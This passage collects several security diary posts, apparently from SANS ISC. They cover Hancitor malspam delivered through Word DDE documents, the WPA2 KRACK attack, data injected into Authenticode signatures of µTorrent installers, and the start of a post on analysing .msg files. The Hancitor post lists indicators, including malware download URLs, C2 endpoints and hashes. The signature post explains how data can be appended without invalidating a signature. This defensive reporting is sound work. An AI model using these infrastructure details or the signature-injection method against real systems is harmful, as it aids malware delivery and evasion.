The approach to use a group of similar servers as a baseline to detect outliers may be very useful (and was in our case) as a primary source of suspicious indicators to be considered while responding to an incident, especially when there isn’t a file integrity monitor or other HIDS features in place. However, it is important mentioning that having no indication of anomalous files or processes detected, does not mean that there is no breached server. An attacker may delete its track and/or use kernel level rootkits to hide processes from tools like “ps” and “netstat”– even the legitimate ones. There is another case where there are no outliers: all servers have been compromised the same way.
Aside those tricky scenarios, I hope the tool may be useful for other people within similar hunting scenarios or even for system administrators willing to find configuration errors on a bunch of servers.
Finally, the tool may be extended to support other comparisons, like system users and, who knows, a version to support analyzing Windows Servers.
References
[1] https://github.com/morphuslabs/distinct
--
Renato Marinho
Morphus Labs| LinkedIn|Twitter
0 Comments
Hancitor malspam uses DDE attack
Introduction
Malicious spam (malspam) pushing Hancitor malware (also known as Chanitor or Tordal) changed tactics on Monday 2017-10-16. Instead of pushing Microsoft Word documents with malicious macros, this malspam began pushing Word documents taking advantage of Microsoft's Dynamic Data Exchange (DDE) technique. According to BleepingComputer, attacks using this technique have existed since the early 90s, but DDE has gained notoriety in the past few weeks due to a series of recent reports. (Use a search engine for "DDE attack" or "DDE exploit" to find some results).
Ultimately, these DDE attacks are somewhat less effective than malicious macros, and Microsoft maintains DDE functionality is not a vulnerability. Victims must click through several warnings to get infected from these documents. Otherwise, little has changed for infection characteristics noted in my previous diary covering Hancitor malspam last month. Today's diary examines a wave of Hancitor malspam from Monday, 2017-10-16.
The emails
Monday's wave used a DocuSign template we've seen before from Hanictor malspam. Several people on Twitter also saw Monday's malspam, including @cheapbyte, @GossiTheDog, @James_inthe_box, @noottrak, and @Ring0x0. Links from the emails went to newly-registered domains that returned a malicious Word document.

Shown above: An example of the malspam.
The Word document
I tried a link from the emails in Windows 10 running Office365. As usual, people must ignore various warnings to kick off an infection. First, because the Word document was downloaded from the Internet, I had to enable editing to escape Protected View. Then, I had to click through three dialogue windows to infect my Windows host.

Shown above: Following a link from one of the emails.

Shown above: Escaping Protected View by enabling editing.

Shown above: 1st dialogue box (1 of 3).

Shown above: 2nd dialogue box (2 of 3).

Shown above: 3rd dialogue box (3 of 3).
The traffic
Traffic remains the same as last time, except we find an HTTP GET request for a Hancitor (or a Hancitor-related) executable after the document is downloaded. Previously, this initial malware was part of the malicious document macro. However, with this DDE attack, the initial executable is downloaded separately.

Shown above: Traffic from an infection filtered in Wireshark.
Indicators of compromise (IOCs)
Emails collected:
- Date/Time: Monday 2017-10-16 as early as 14:50 UTC thru at least 16:11 UTC
- Subject: Your document Receipt [random 5-digit number] for [recipient's name] is ready for signature!
- Sending email address (spoofed): "Benjamin Garcia via DocuSign" <dse@longconsult.com>
- Sending email address (spoofed): "Carrie Robinson via DocuSign" <dse@longconsult.com>
- Sending email address (spoofed): "Carrie Stanley via DocuSign" <dse@longconsult.com>
- Sending email address (spoofed): "Mary Garcia via DocuSign" <dse@longconsult.com>
- Sending email address (spoofed): "Monique Clark via DocuSign" <dse@longconsult.com>
- Sending email address (spoofed): "Monique Wilson via DocuSign" <dse@longconsult.com>
- Sending email address (spoofed): "Saul Walker via DocuSign" <dse@longconsult.com>
- Received: from longconsult.com ([45.49.169.80])
- Received: from longconsult.com ([68.98.214.133])
- Received: from longconsult.com ([68.188.99.59])
- Received: from longconsult.com ([173.209.154.162])
- Received: from longconsult.com ([205.144.215.157])
- Received: from longconsult.com ([208.181.214.155])
Links from the malspam:
- bridlewoodpark[.]ca
- celebration-living[.]ca
- celebration-living[.]com
- cloudninecondos[.]com
- condoallure[.]com
- donmillstowns[.]ca
- me2condominium[.]com
- me2condominiums[.]com
- thelashgroup[.]ca
- tier1mc[.]com
- westkanresidential[.]ca
- westkanresidential[.]com
- woodstockliving[.]ca
- y2mediagroup[.]ca
- y2mediagroup[.]com
Traffic noted during while infecting hosts in my lab:
- 34.213.214.65 port 80 - frontiertherapycenter[.]com - GET /16.exe
- 185.82.217.224 port 80 - frontiertherapycenter[.]com - GET /16.exe
- 185.124.188.82 port 80 - aningrolcoligh[.]ru - POST /ls5/forum.php
- 91.215.169.131 port 80 - tontoftguthat[.]com - POST /ls5/forum.php
- 91.215.169.131 port 80 - tontoftguthat[.]com - POST /mlu/forum.php
- 91.215.169.131 port 80 - tontoftguthat[.]com - POST /d2/about.php
- 27.121.64.185 port 80 - leicam[.]com[.]au - GET /1
- 23.228.100.130 port 80 - www.stressbenders[.]com - GET /1
- 23.228.100.130 port 80 - www.stressbenders[.]com - GET /2
- 23.228.100.130 port 80 - www.stressbenders[.]com - GET /3
- 185.147.82.80 port 80 - davenyhes[.]com - POST /bdl/gate.php
- api.ipify.org - GET / (location check by the infected host)
- checkip.dyndns.org - GET / (location check by the infected host)
- Various IP addresses, various ports - Tor traffic
- 10.0.2.2 port 443 - TCP SYN packet sent every 5 minutes
Artifacts from an infected host:
SHA256 hash: f945105f5a0bc8ea0d62a28ee62883ffc14377b6abec2d0841e88935fd8902d3
- File name: receipt_[6 random digits].doc
- File description: Word document using DDE attack technique
SHA256 hash: a647d12d6298c8aef225d77f1e2b605ae78fadd7360ab0c48363d2e461612150
- File location: C:\Users\[username]\AppData\Local\Temp\tvs.exe
- File description: Hancitor or Hancitor-related executable
SHA256 hash: 8f94cee61a76c7b9612381978876dcd996c15ae8da50fd75d700a05df571d10a
- File location: C:\Users\[username]\AppData\Local\Temp\tvs.exe
- File description: Hancitor or Hancitor-related executable seen later on another infected host
SHA256 hash: 15e9493c4f50b672fe801108d31ac6660d1d5787e0c71964a935a893aab12032
- File location: C:\Users\[username]\AppData\Local\Temp\BN5A30.tmp
- File location: C:\Users\[username]\AppData\Roaming\Yhaba\ehyl.exe
- File description: DELoader/ZLoader
Final words
As mentioned earlier, these DDE attacks are no more effective than malicious macro-based attacks. Each requires victims to click through a series of warnings to get infected. Furthermore, it's relatively easy for system administrators (and the technically inclined) to follow best security practices on their Windows computers. Using Software Restriction Policies (SRP) or AppLocker can easily prevent these types of malspam-based infections from occurring.
Traffic and malware samples for this diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
WPA2 "KRACK" Attack
Starting yesterday, word of a new attack against WPA2 started to take over security news feeds. This "Key Reinstallation Attack" (aka KRACK) can be used to substantially weaken many WPA2 implementations.
The web site created by the discoverer of the attack does explain the issues around this problem quite well, so I just want to point out some of the highlights [1]:
- access points as well as clients should be patched, but the main target are clients.
- This attack is particuarlly serious for Linux clients (Android). A specific implemention issue in these clients can lead to an all "0" encryption key being used.
- There are a few variants of the attack. All WPA2 implementations are affected by them in some form
- The POC implementation has not been made public yet, and there is no simple to use tool yet to launch the attack. But the paper about the vulnerability should contain sufficient details to create such a tool.
So what can you do?
- Patch. Once patches become available, apply them expediciously.
- If possible, do not just rely on WPA2 for security. SSL / IPSec can provide an additional layer of defense
- Use wired networks if possible (always a good idea)
This attack doesn't affect public access points as much. These types of access points do not usually use WPA2 in the first place, and if they do it is typically more for billing then to protect user traffic.
I expect an easy to use attack tool to be published within a few weeks, at which point you should have updated at least your clients. The tricky part will be legacy clients for which you wont easily find patches.
AES-CCMP is less vulnerable then WPA-TKIP or GCMP. But even with AES-CCMP, the attacker may be able to decrypt packets. Just packet injection is less likely with AES-CCMP. So I do not consider AES-CCMP a "quick fix", but a "necessary hardening" of the installion.
You will not need to change your WPA2 passphrase. This will easy upgrades. But of course, changing your passphrase may be a good idea anyway.
Lance Spitzner from SANS Securing the Human put together a nice blog post to inform non techincal users about the impact of this vulnerability:
https://securingthehuman.sans.org/blog/2017/10/16/28748/
[1] https://www.krackattacks.com
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
STI|Twitter|
17 Comments
It's in the signature.
We were contacted by a worried reader: he had found 2 seemingly identical µTorrent executables, with valid digital signatures, but different cryptographic hashes. With CCLeaner's compromise in mind, this reader wanted to know why these 2 executables were different.
I took a look at the 2 executables submitted by our reader: executable 1 and executable 2.
Taking a look with my AnalyzePESig tool, I discovered that both executables have a valid signature. Both signatures have the same structure (DEROIDHashes are identical), and the thumbprints of all involved certificates match.
The DEROIDHash is something I created to analyze AuthentiCode signatures with my AnalyzePESig tool: it's the MD5 hash of a list of the DER data types and OID numbers used in the signature. Signatures with the same order of data types and same order of OIDs, will have the same DEROIDHash.
There is however, something with these signatures that I noticed:

There is data appended after the AuthentiCode signatures (bytes after PKCS7 signature). With normal AuthentiCode signatures, there are at most a few NULL bytes added as padding. Finding something else than NULL bytes after the PKCS7 signature means that something was added: more on this later.
When I compare these 2 files with Radare2, I see that they are mostly identical (they have the same size: 1985984 bytes):

The first difference between the 2 files is at position 0x001E4429 or 1983529. With a file size of 1985984, it means that the files are mostly identical.
So what is the difference?

With a signed executable, the signature can be found at the end of the file (unless debug data or other data has been appended). With pecheck.py, we can see that the digital signature starts at position 0x1E0A00: hence the difference occurs somewhere inside the digital signature, because the first difference starts at 0x001E4429.
1985984 (the file size) minus 1983529 (the first difference) is 2455. That's smaller than the size of the data appended after the PKCS7 signature (3846 bytes). Conclusion: in both files, the executable (code, resources, ...) and the signature are identical. It's only part of the appended data that is different.
Before we continue, there are some things to know about AuthentiCode signatures:
- The signature signs a cryptographic hash of the executable
- This cryptographic hash is not the hash of the complete file: the bytes that make up the signature itself (and the pointer to and size of the signature) are excluded when the hash is calculated
- This means that data can be injected in the digital signature directory without invalidating the signature
It has been known for many years that data can be injected after the digital signature, without invalidating the signature: it's something I observed almost 10 years ago, and I'm sure I was not the first.
Microsoft wanted to prevent this with patch MS13-098, but ultimately did not enforce this.
Several software authors use this "feature" in signed installation programs to include data, like licensing data.
With all this information it's time to look at the data appended after the signature:

You will probably recognize this: BASE64 encoded data. And maybe you'll even know that TV... means MZ..., hence a PE file.
base64dump.py confirms this:

Both executables have BASE64 data injected inside the signature: this is another PE file, that is different for both files.
OK, now let's compare these 2 embedded executables:

The first difference is at position 0x40F. That is in the code section (.text) of the executable:

From the sections here we can see that this is not your typical executable: there is only one section (.text) that is not executable and contains just one byte.
Time to take a look at this section:

So the first byte in the .text section is CC. Next we see PK: that's the header of a ZIP file!
Let's check if it is indeed a valid ZIP file with zipdump.py:

It's indeed a ZIP file, containing a single text file: campaigncode.txt. This text file contains the number (text) 290 in the first file and 293 in the second file.
These embedded executables are signed with a self-signed certificate:
Time to make a final conclusion: these executables are identical, except for a campaign code (a number). It's something that the developers did already several years ago, I looked at a µTorrent executable of a couple of years ago and found campaign code 170 (embedded in the same manner).
The method to embed the campaign code is complex: a text file inside a ZIP file inside a PE file, BASE64 encoded and injected in the digital signature of a PE file.
Why is it so complex? I don't know, maybe they use this method to prevent spoofing: by signing the embedded PE file (self-signed certificate), the embedded campaign code is actually signed too. But it would be signed too if it was just embedded as a resource in the signed µTorrent executable (remark that the µTorrent files are signed with a commercial code signing certificate (BitTorrent Inc) and the embedded PE file with a self-signed certificate (com.bittorent)).
Please post a comment if you have an idea why this method to embed a campaign code is used.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
1 Comments
Peeking into .msg files
Readers often submit malware samples, and sometimes the complete email with attachment. For example exported from Outlook, as a .msg file.
Did you know that .msg files use the Compound File Binary Format (what I like to call OLE files), and can be analysed with oledump?
Reader Carlos Almeida submitted a .msg file with malicious .rar attachment.
I'm not that familiar with .msg file intricacies, but by looking at the stream names and sizes, I can often find what I'm looing for:
Stream 53 seems to contain the message:
